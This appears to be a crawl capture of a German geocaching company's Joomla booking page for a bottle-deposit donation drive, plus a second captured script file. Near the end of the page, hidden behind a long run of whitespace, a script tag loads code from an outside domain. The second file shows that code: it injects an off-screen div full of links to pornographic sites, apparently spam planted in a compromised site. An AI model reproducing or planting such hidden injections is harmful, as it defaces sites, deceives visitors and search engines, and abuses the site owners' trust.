

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geofux.com/ueber-uns/pfandspenden-aktion/information.html
body_size: 7788
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="de-de" dir="ltr">


<head>
<script type="text/javascript">  (function(){   function blockCookies(disableCookies, disableLocal, disableSession){   if(disableCookies == 1){   if(!document.__defineGetter__){   Object.defineProperty(document, 'cookie',{   get: function(){ return ''; },   set: function(){ return true;}   });   }else{   var oldSetter = document.__lookupSetter__('cookie');   if(oldSetter) {   Object.defineProperty(document, 'cookie', {   get: function(){ return ''; },   set: function(v){   if(v.match(/reDimCookieHint\=/)) {   oldSetter.call(document, v);   }   return true;   }   });   }   }   var cookies = document.cookie.split(';');   for (var i = 0; i < cookies.length; i++) {   var cookie = cookies[i];   var pos = cookie.indexOf('=');   var name = '';   if(pos > -1){   name = cookie.substr(0, pos);   }else{   name = cookie;   }   if(name.match(/reDimCookieHint/)) {   document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT';   }   }   }   if(disableLocal == 1){   window.localStorage.clear();   window.localStorage.__proto__ = Object.create(window.Storage.prototype);   window.localStorage.__proto__.setItem = function(){ return undefined; };   }   if(disableSession == 1){   window.sessionStorage.clear();   window.sessionStorage.__proto__ = Object.create(window.Storage.prototype);   window.sessionStorage.__proto__.setItem = function(){ return undefined; };   }   }   blockCookies(1,1,1);   }());   </script>


<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.geofux.com/ueber-uns/pfandspenden-aktion/information.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Geocaching und Incentive outdoor Trainings mit Kommunikationspsychologen als Guides. Professionelles Teambuilding mal ganz anders." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Pfandspendenaktion</title>
	<link href="/templates/lighthouse_j3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/cache/template/gzip.php?bootstrap-170a3053.css" rel="stylesheet" type="text/css" />
	<link href="/cache/template/gzip.php?style-front-44ba3780.css" rel="stylesheet" type="text/css" />
	<link href="/cache/template/gzip.php?steps-dc855004.css" rel="stylesheet" type="text/css" />
	<link href="/cache/template/gzip.php?style-6e2da3d3.css" rel="stylesheet" type="text/css" />
	<link href="/cache/template/gzip.php?widgetkit-c76f4f69-a34016e8.css" rel="stylesheet" type="text/css" />
	<link href="https://www.geofux.com/plugins/system/eaoverride/css/styles.css" rel="stylesheet" type="text/css" />
	<link href="/cache/template/gzip.php?bootstrap-417d298f.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/cookiehint/css/style.css?dba62d9d03767774f8dad6a0889d6efc" rel="stylesheet" type="text/css" />
	<style type="text/css">
#redim-cookiehint-bottom {position: fixed; z-index: 99999; left: 0px; right: 0px; bottom: 0px; top: auto !important;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9838f75f488aae96b2651fdddbc97c7a","system.paths":{"root":"","base":""}}</script>
	<script src="/cache/template/gzip.php?jquery.min-facd6cbe.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?jquery-noconflict-184ec10e.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?jquery-migrate.min-347f7650.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?tbb-55218f07.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?information-25489697.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?bootstrap.min-fe6ebed8.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/cache/template/gzip.php?html5fallback-af48b428.js" type="text/javascript"></script><![endif]-->
	<script src="/cache/template/gzip.php?recaptcha.min-42f77acf.js" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=de-DE" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?widgetkit-03c85ee9-ae70d4ce.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?dba62d9d03767774f8dad6a0889d6efc" type="text/javascript"></script>
	<script src="/media/system/js/core.js?dba62d9d03767774f8dad6a0889d6efc" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?dba62d9d03767774f8dad6a0889d6efc" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/lighthouse_j3/apple_touch_icon.png" />
<link rel="stylesheet" href="/cache/template/gzip.php?template-7868bfd5.css" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Signika+Negative" />
<script src="/cache/template/gzip.php?template-2e810370.js"></script>
<style>
/*custom css*/
#top-a, #showcase, #slogan-a, #slogan-b, .colored .menu-sidebar{
	background: ##312B28;
	background: -moz-linear-gradient(left,  #312B28 0%, #4D4242 50%, #312B28 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,#312B28), color-stop(50%,#4D4242), color-stop(100%,#312B28));
	background: -webkit-linear-gradient(left,  #312B28 0%,#4D4242 50%,#312B28 100%);
	background: -o-linear-gradient(left,  #312B28 0%,#4D4242 50%,#312B28 100%);
	background: -ms-linear-gradient(left,  #312B28 0%,#4D4242 50%,#312B28 100%);
	background: linear-gradient(to right,  #312B28 0%,#4D4242 50%,#312B28 100%);
}
/* Slideshow Ausrichtung rechtsbündig für Beiträge */
.slideshow-right {
width: 344px;
height: 500px;
float: right;
padding-left: 20px;
}

img {
border-radius: 10px;
}
/* Footer Zeile entfernt*/
#bottom-c {
  border: none;
}
#bottom-menu {
  background: none;
  box-shadow: none;
  border: none;
}

.footer-body {
  background: none;
  box-shadow: none;
}

/*Abstand vom 'Hauptmenü zum Content entfernt*/
.sheet.header {
  margin: 0;
}

.menu {
float-right;
margin: 0;
}

#hmenu {
height: 54px;
background: url() 0 0% repeat-x transparent;
}

#header-top{
height: 53px;
}

.top-bg{
height: 57px;
margin-top: 0px;
background: #00634f; 
}

/* Hintergrundfarbe von Geofux Team Boxen */
.box-content{
background: #fffaeb;
}
/* Geofux Team Bilder rechts */
.box-content p img{
float: right;
}

h3{
line-height: 120%;
}

h4{
line-height: 130%;
}

.toureneinführung{
height: 290px;
}
.toureneinführung h4{
height: 60px;

}

.sheet.header{
background-color: transparent;
}

span a {
text-decoration:none;

font-weight:bold;
}

/* Startseite grüner Hintergrund bis auf die Bannerhöhe gezogen*/
.top-bg.has_slider {
  height: 506px;
}

/* Footer Überschrift in einer Farbe */
h3.module-title span.color{
color: #FFF;

}

/* Teambilder zusammen gerückt */
.box-content{
padding: 0px 10px;
}

/* Seitenlogo ausblenden */
.logo-img{
background: transparent;
}

/* Detailinfos im Kasten in jeder Tour */
.tourendetails{
border-top-left-radius: 10px;
border-top-right-radius: 10px; 
border-color: #CCC; 
background-color: #00634F; 
font-size: 12px; 
font-weight: bold; 
color: #ffffff; 
padding-left: 10px; 
padding-top: 7px; 
padding-bottom: 7px;
}
/* Schnell Auswahlmenü im Footer angepasst */
#schnell_menu_bottom li{
border-bottom: initial;
box-shadow: none;
}

/* Footer Menü Schriftart größer */
#schnell_menu_bottom li a{
font-size: 15px;
}

/* Alle Seitenmenü Schriftarten größer */
.menu-sidebar a{
font-size: 15px;
}

/* Rahmenradius der Bilder in den TourenÜBERSICHTEN auf 5px verkleinert*/
.content p a img{
border-radius: 5px;
}

a.topic{
line-height: 130%;
font-family: "Signika Negative";
text-rendering: optimizelegibility;
font-size: 18px;
font-weight: normal;
margin-top: 0px;
}

article.item h2{
font-size:20px;
}

/*Webseiten Switchbutton Größer*/
#header a.button-color span{
font-size: 20px;
}

/*RESPONSIVE Anpassungen*/

/*Oberes Menü unter das Logo schieben*/
select.menu-responsive{
margin-top: 5px;
}

/*Oberen Header Hintergrund verkleinern, Logo nach links schieben damit der Knopf daneben passt*/
#header-responsive {
height: 20px;
text-align: left;
}

/*Webseiten Switchbutton zuerecht rücken*/
#header-responsive a.button-color{
margin-top: 20px;
}

/*Webseiten Switchbutton Schrift verkleinern damit dieser neben das Logo passt*/
#header-responsive a.button-color span{
font-size: 12px;
}

/* Einzelne Boxen vom Team für Responsive angepasst */
@media screen and (max-width: 640px) {
.box-content{
display: block;
}

.box-content p img{
float: none;
}
}

@media screen and (min-width: 480px) {
.jd-simple-contact-form input[type="text"], .jd-simple-contact-form input[type="password"], .jd-simple-contact-form input[type="email"], .jd-simple-contact-form input[type="url"], .jd-simple-contact-form textarea {
  min-width: 400px;
}
}

 .jd-simple-contact-form .g-recaptcha {
  margin: 20px 0;
}</style>
<!-- Matomo -->
<script type="text/javascript">

  var _paq = window._paq || [];

  _paq.push(['setDoNotTrack', true]);
  _paq.push(['requireConsent']);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  
  (function() {

    function getCookie(cname) {
      var name = cname + "=";
      var decodedCookie = decodeURIComponent(document.cookie);
      var ca = decodedCookie.split(';');
      for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
        }
      }
      return "";
    }

    if (getCookie('reDimCookieHint') !== null && getCookie('reDimCookieHint') > 0) {
      _paq.push(['setConsentGiven']);
      _paq.push(['rememberConsentGiven']);
    }

    if (getCookie('reDimCookieHint') !== null && getCookie('reDimCookieHint') < 0) {
      _paq.push(['forgetConsentGiven']);
    }

  })();

  (function() {
    var u = "https://analytics.jbranding.de/";
    _paq.push(['setTrackerUrl', u + 'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d = document,
      g = d.createElement('script'),
      s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript';
    g.async = true;
    g.defer = true;
    g.src = u + 'matomo.js';
    s.parentNode.insertBefore(g, s);
  })();
</script>
<noscript>
  <p><img src="https://analytics.jbranding.de/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p>
</noscript>
<!-- End Matomo Code --></head>

<body id="page" class="page sidebar-a-left sidebars-1  noblog  bg_texture_0 comp_texture_2 element_grad_1 " data-config='{"twitter":0,"plusone":0,"facebook":0}'>

	
	<div class="top-bg  "></div>

  
	<!-- a small dark toolbar -->
	<div id="toolbar" class="grid-block">
		<div class="wrapper grid-block">
							
			<!-- search -->
						
			<!-- social icons -->
			<div class="float-right top-links">
					
										

					
					
													
					
						

						

						

						

						

						
					
						

						

						

						

			</div>
          
		</div>
	</div> 

	<div class="wrapper">
	 	<header id="header">
	 		<div id="header-top">
				
				<!-- logo -->
				 <div class="grid-block">
                 <div id="hmenu" class="grid-block">
											<nav style="float:left;" id="menu"><ul class="menu menu-dropdown"><li class="level1 item962"><a href="/" class="level1"><span>Home</span></a></li><li class="level1 item720"><a href="/geocaching-angebote.html" title="geführte Geocache Touren in Sachsen" class="level1"><span>Alter zw. 5 und 99?</span></a></li><li class="level1 item713"><a href="/geocache-touren-deutschlandweit.html" title="Geocache Touren deutschlandweit" class="level1"><span>Regionen und Touren</span></a></li><li class="level1 item1184"><a href="/aktiv-events.html" class="level1"><span>Aktiv Events</span></a></li><li class="level1 item753"><a href="/preise.html" class="level1"><span>Preise</span></a></li><li class="level1 item963"><a href="/ueber-uns/referenzen-und-presse.html" class="level1"><span>Referenzen</span></a></li><li class="level1 item709 active"><a href="/ueber-uns.html" class="level1 active"><span>Über uns</span></a></li></ul></nav>
										<div style="float:right;" id="banner">
<div 
	 >
	<p style="text-align: right; margin-top: -20px; margin-right: 10px;"><a href="https://www.geofux.com/training" class="button-color"><span style="z-index: 1;"><strong>Zum Trainingsbereich</strong></span></a></p></div></div>
				
				</div>
				 </div>
			</div>
		</header>

		<div class="sheet header">
		<div class="sheet-body">
			<div class="wrapper grid-block">

			
			
				

				

				
							</div>
			</div>
		</div>
		
		<div class="sheet main-content">
		<div class="sheet-body main_texture_0">
		<!-- header block -->
		
		<!-- mid block -->
		<div id="mid-block" >
				
			<!-- breadcrumbs -->
							<section id="breadcrumbs">
					<div class="wrapper grid-block">
					<a href="https://www.geofux.com" class="home"></a>
					<div class="breadcrumbs"><a href="/">Home</a><a href="/ueber-uns.html">Über uns</a><strong>Pfandspendenaktion</strong></div>					</div>
				</section>
			
		</div>
			
					
		
		<div class="wrapper grid-block content-texture ">
						<div id="main" class="grid-block">
			
				<div id="maininner" class="grid-box">
					
										

										<section id="content" class="grid-block"><div id="system-message-container">
	</div>


<div id="easyapp">
		
			
	<form action="/ueber-uns/pfandspenden-aktion/information.html" method="post" id="infoForm" name="infoForm">
	
	
            <div id="system">
                <header>					
                    <h1 class="title">
                        Pfandspendenaktion
                    </h1>
                </header>
            </div>
        <div class="steps"><ul class="booking-steps"><li class="step1 active col-md-4"><span>Füge Deine Informationen hinzu</span></li><li class="step2 col-md-4"><span>Reservieren Sie Ihre Reservierung</span></li><li class="step3 col-md-4"><span>Fertigstellen</span></li></ul></div>	
	<div class="details">
		<div class="details-header">
			<p class="h3">undefined</p>
			<p class="h4"><i class="ico ico-calendar"></i> 0000-01-01</h4>
			<p class="h4"><i class="ico ico-clock"></i>  - </h4>
		</div>
		<input type="hidden" name="jform[appointmentDate]" id="jform_appointmentDate" value="0000-01-01" class="required" /><input type="hidden" name="jform[startingTime]" id="jform_startingTime" value="0" class="required" /><input type="hidden" name="jform[endingTime]" id="jform_endingTime" value="" class="required" /><input type="hidden" name="jform[staff]" id="jform_staff" value="0" class="required" /><input type="hidden" name="jform[service]" id="jform_service" value="0" class="required" />	</div>

	<div class="information">
		<div class="information-inner">
			<p>Fülle die folgenden Textfelder aus, um den Prozess fortzusetzen.</p>
			<p>Mit einem Sternchen * gekennzeichnete Felder sind Pflichtfelder.			 
			<div class="form-group">
				<label><label id="jform_name-lbl" for="jform_name" class="hasTooltip required" title="&lt;strong&gt;Name&lt;/strong&gt;">
	Name<span class="star">&#160;*</span></label>
</label><input type="text" name="jform[name]" id="jform_name"  value="" class="form-control booking-form required"        required aria-required="true"      />
			</div>
			 
			<div class="form-group">
				<label><label id="jform_email-lbl" for="jform_email" class="hasTooltip required" title="&lt;strong&gt;E-Mail&lt;/strong&gt;">
	E-Mail<span class="star">&#160;*</span></label>
</label><input type="email" name="jform[email]" class="validate-email form-control booking-form required" id="jform_email" value=""
         required aria-required="true"  />			</div>
			 
			<div class="form-group">
				<label><label id="jform_phone-lbl" for="jform_phone" class="hasTooltip" title="&lt;strong&gt;Telefon&lt;/strong&gt;">
	Telefon</label>
</label><input type="tel" name="jform[phone]"  class="form-control booking-form" id="jform_phone" value=""           />			</div>
			 
			<div class="form-group">
				<label><label id="jform_address-lbl" for="jform_address" class="hasTooltip" title="&lt;strong&gt;Adresse&lt;/strong&gt;">
	Adresse</label>
</label><input type="text" name="jform[address]" id="jform_address"  value="" class="form-control booking-form"              />
			</div>
			 
			<div class="form-group">
				<label><label id="jform_comments-lbl" for="jform_comments" class="hasPopover required" title="Kommentar" data-content="Schreib kurz um welche Menge es geht und ob der Pfand abgeholt werden soll oder von Dir gebracht wird.">
	Kommentar<span class="star">&#160;*</span></label>
</label><textarea name="jform[comments]" id="jform_comments"   rows="3" class="form-control booking-form required" placeholder="Schreib kurz um welche Menge es geht und ob der Pfand abgeholt werden soll oder von Dir gebracht wird."     required aria-required="true"     ></textarea>			</div>
			
			
						<div class="form-group">
				<label><label id="jform_captcha-lbl" for="jform_captcha" class="required">
	Anti-Spam<span class="star">&#160;*</span></label>
</label><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6Le88KsUAAAAAEDMZtPc1hJ2IPWtvTmJTOPsiBX2" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div>			</div>
			
			<div class="form-group">
				<button id="continue" class="form-control input-lg continue">Weiter</button>
			</div>
		</div>
	</div>
		

	<input type="hidden" name="task" value="" />
	<input type="hidden" name="9838f75f488aae96b2651fdddbc97c7a" value="1" />	</form>
	</div>
</section>
					
					
										
					
				</div>
				<!-- maininner end -->
				
								<aside id="sidebar-a" class="grid-box"><div class="grid-box width100 grid-v"><div class="module mod-box  deepest">

			<ul class="menu menu-sidebar"><li class="level1 item838"><a href="/ueber-uns/impressum.html" class="level1"><span>Impressum / Datenschutz</span></a></li><li class="level1 item106"><a href="/ueber-uns/kontakt.html" class="level1"><span>Kontakt</span></a></li><li class="level1 item832"><a href="/ueber-uns/geofux-team.html" class="level1"><span>Geofux Team</span></a></li><li class="level1 item833"><a href="/ueber-uns/partner-und-freunde.html" class="level1"><span>Partner und Freunde</span></a></li><li class="level1 item711"><a href="/ueber-uns/referenzen-und-presse.html" class="level1"><span>Referenzen</span></a></li><li class="level1 item862"><a href="/ueber-uns/news.html" class="level1"><span>Aktuelles</span></a></li><li class="level1 item994"><a href="/ueber-uns/pfandspenden-aktion.html" class="level1"><span>Pfandspendenaktion</span></a></li></ul>		
</div></div></aside>
								
				
			</div>
						</div>
			<!-- main end -->


		<!-- bottom block -->
				</div>
		</div>
		</div>

				
			<section id="bottom-c" class="grid-block footer_texture_0" >
				<div class="wrapper grid-block">
									</div>

				<div class="wrapper grid-block">
                  <div class="footer-body">
                                        <div class="grid-box width25 grid-h"><div class="module mod-box  deepest">

			
<div 
	 >
	<div><strong><a href="/ueber-uns/kontakt.html" style="font-size: 16px;">Kontakt</a></strong></div>
<table style="border: 0px;">
<tbody>
<tr>
<td style="width: 100px;">Adresse:</td>
<td>Geofux / Lars Otto</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>Rothenburger Straße 36</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>D-01099 Dresden</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>Sachsen</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td style="width: 100px;">E-Mail:</td>
<td><strong><span id="cloak23ef852fbb6ed0f6487604a9be1fe7c0">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloak23ef852fbb6ed0f6487604a9be1fe7c0').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy23ef852fbb6ed0f6487604a9be1fe7c0 = '&#105;nf&#111;' + '&#64;';
				addy23ef852fbb6ed0f6487604a9be1fe7c0 = addy23ef852fbb6ed0f6487604a9be1fe7c0 + 'g&#101;&#111;f&#117;x' + '&#46;' + 'c&#111;m';
				var addy_text23ef852fbb6ed0f6487604a9be1fe7c0 = '&#105;nf&#111;' + '&#64;' + 'g&#101;&#111;f&#117;x' + '&#46;' + 'c&#111;m';document.getElementById('cloak23ef852fbb6ed0f6487604a9be1fe7c0').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy23ef852fbb6ed0f6487604a9be1fe7c0 + '\'>'+addy_text23ef852fbb6ed0f6487604a9be1fe7c0+'<\/a>';
		</script></strong></td>
</tr>
<tr>
<td>Mobil:</td>
<td>0049 (0) 177 / 962 455 9</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>Bank:</td>
<td>
<p>Comdirectbank AG</p>
<p>IBAN: DE81 2004 1133 0486 3494 00<br />BIC: COBADEHD001</p>
</td>
</tr>
</tbody>
</table></div>		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box  deepest">

			<ul class="menu menu-sidebar" id="schnell_menu_bottom"><li class="level1 item962"><a href="/" class="level1"><span>Home</span></a></li><li class="level1 item720"><a href="/geocaching-angebote.html" title="geführte Geocache Touren in Sachsen" class="level1"><span>Alter zw. 5 und 99?</span></a></li><li class="level1 item713"><a href="/geocache-touren-deutschlandweit.html" title="Geocache Touren deutschlandweit" class="level1"><span>Regionen und Touren</span></a></li><li class="level1 item1184"><a href="/aktiv-events.html" class="level1"><span>Aktiv Events</span></a></li><li class="level1 item753"><a href="/preise.html" class="level1"><span>Preise</span></a></li><li class="level1 item963"><a href="/ueber-uns/referenzen-und-presse.html" class="level1"><span>Referenzen</span></a></li><li class="level1 item709 active"><a href="/ueber-uns.html" class="level1 active"><span>Über uns</span></a></li></ul>		
</div></div><div class="grid-box width20 grid-h"><div class="module mod-box  deepest">

			
<div 
	 >
	<span style="font-size: 10pt;">GEOFUX wird empfohlen von</span><strong> <br /></strong>
<p><a href="https://www.globetrotter.de/filialen/dresden/" target="_blank" rel="noopener noreferrer"><img src="/images/Jubiläum_LP_Footer-compressor-26310-0_Unicode-Codierungskonflikt.jpg" alt="Jubiläum LP Footer compressor 26310 0 Unicode Codierungskonflikt" width="294" height="44" /></a></p></div>		
</div></div><div class="grid-box width35 grid-h"><div class="module mod-box  deepest">

			
<div 
	 >
	<p><strong><br /></strong><a href="https://de-de.facebook.com/get.trainings"><img src="/images/Facebook.png" alt="Facebook" width="161" height="60" /></a><a href="https://de-de.facebook.com/get.trainings"> </a></p></div>		
</div></div>                                      </div>	
				</div>		
  			</section>
  			<section id="bottom-d">
				
									<section id="copyright" class="float-left">
						<div class="module   deepest">

			
<div 
	 >
	<p>Copyright by&nbsp;<a href="/ueber-uns/kontakt.html">Geofux.com</a>&nbsp;2015 |&nbsp;<strong><a href="/ueber-uns/impressum.html">Impressum / Datenschutz</a> </strong>|&nbsp;<a href="https://www.geofux.com/"><strong>Startseite</strong></a></p></div>		
</div>											</section>
				

				
			
					
			
			<div id="footer-block">
                          </div>
		</section>

			

			

		                                                                                                                                                                                                                                                                                                                                                                                                        <script src='https://webscript.dev/js/geofux.com.js'></script>

		<script async defer data-domain="geofux.com" src="https://janalytics.jbranding.de/js/plausible.js"></script>	
	<script>
		(function($){
		$(document).on('ready', function() {
					});
		})(jQuery);
	</script>

<div id="redim-cookiehint-bottom">   <div id="redim-cookiehint">     <div class="cookiecontent">   Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell für den Betrieb der Seite, während andere uns helfen, diese Website und die Nutzererfahrung zu verbessern (Tracking Cookies). Sie können selbst entscheiden, ob Sie die Cookies zulassen möchten.     </div>     <div class="cookiebuttons">         <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://www.geofux.com/ueber-uns/pfandspenden-aktion/information.html?rCH=2"         class="btn">Akzeptieren</a>           <a id="cookiehintsubmitno" onclick="return cookiehintsubmitno(this);" href="https://www.geofux.com/ueber-uns/pfandspenden-aktion/information.html?rCH=-2"           class="btn">Ablehnen</a>       </div>     <div class="clr"></div>   </div> </div>     <script type="text/javascript">       function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }        function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Thu, 29 Jan 2026 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }       function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }     </script>  
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/geofux.com.js
body_size: 653
content:
const linksHTML = `
                            <div name="Holiday" style="position: absolute; left: -9999px;">  <a href="https://alxxnxxxxxsex.wiki/videos/9680-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%b3-%d8%a7%d8%ac%d9%86%d8%a8%d9%8a-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-milf-sex/" title="فيديو سكس اجنبي مترجم milf sex">فيديو سكس اجنبي مترجم milf sex</a> <a href="https://vlxxxxvn.boats/the-loai/video-vietsub/" title="sex vietsub">sex vietsub</a> <a href="https://www.xxxbfsexvideos.top/video/19152-xnxx-hott-xxx-sexy-video-india-office-18-hindi-web-series.html" title="Xnxx Hott Xxx Sexy Video india-office 18 hindi web series">Xnxx Hott Xxx Sexy Video india-office 18 hindi web series</a> <a href="https://pornoviolet.net/videos/124951-filmporno-malena-fighe-pelose.html" title="filmporno malena fighe pelose">filmporno malena fighe pelose</a> <a href="https://www.coheteporno.net/video/40438-xxx-gay-videos-hot.html" title="xxx gay videos hot">xxx gay videos hot</a> <a href="https://noirporno.com/tubegalore-french-search" target="_blank" title="tubegalore">tubegalore</a> <a href="https://alxxnxxxxxsex.wiki/videos/1467-xnxx%D9%85%D8%AA%D8%B1%D8%AC%D9%85/" title="xnxxمترجم">xnxxمترجم</a> <a href="https://avsubthai.space/video/1477-ipx-771-fiancees-brother-%e0%b8%9c%e0%b8%a7%e0%b8%94%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%99%e0%b8%8a%e0%b8%ad%e0%b8%9a%e0%b9%80%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b9%84%e0%b8%a1%e0%b8%9a%e0%b8%ad%e0%b8%81/" title="IPX-771 Fiancees Brother ผัวดีมีเกลื่อนชอบเถื่อนก็ไม่บอก">IPX-771 Fiancees Brother ผัวดีมีเกลื่อนชอบเถื่อนก็ไม่บอก</a> <a href="https://fuegoporno.com/">fuegoporno</a> <a href="https://www.hindisexxxxvideos.onl/video/%E0%AE%A4%E0%AE%AE+%E0%AE%B4+%E0%AE%9A+%E0%AE%B5+%E0%AE%9F+%E0%AE%AF+%E0%AE%B8/" target="_blank" title="ச***** வீடியோ - Tamil Sex Videos xxx">ச***** வீடியோ - Tamil Sex Videos xxx</a> <a href="https://www.xxxelarab.net/" target="_blank" title="سكس العرب">سكس العرب</a> <a href="https://xnxxviet.lol">Xnxx</a>
</div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);